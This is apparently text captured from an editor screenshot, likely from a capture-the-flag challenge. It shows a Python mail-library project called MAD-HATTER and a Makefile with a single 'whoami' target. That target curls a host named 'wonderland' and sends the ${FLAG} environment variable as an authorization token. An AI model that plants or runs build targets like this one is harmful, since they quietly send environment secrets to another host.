 EXPLORER
MAD-HATTER
docs
tests
yagmail
.coveragerc
.gitignore
.pyup.yml
.travis.yml
conftest.py
deploy.py
LICENSE
Makefile
MANIFEST.in
README.md
README.rst
setup.cfg
setup.py
tox.ini
Makefile
Makefile
Asaf, 3 years ago | 1 author (Asaf)
1 whoami:
2 curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"